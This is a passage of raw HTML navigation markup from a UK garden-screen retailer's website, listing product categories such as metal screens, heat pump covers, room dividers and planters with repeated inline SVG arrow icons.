                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-67617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-67618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-67620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-67622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-67623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-67624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-67625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-67626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-67627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-67629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-67630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-67631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li id="menu-item-67679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li id="menu-item-67635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li id="menu-item-67636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li id="menu-item-78289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li id="menu-item-79002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li id="menu-item-79003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li id="menu-item-79164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li id="menu-item-67648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li id="menu-item-79027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-76137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-76138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li id="menu-item-76140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li id="menu-item-76192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li id="menu-item-76139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li id="menu-item-76141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
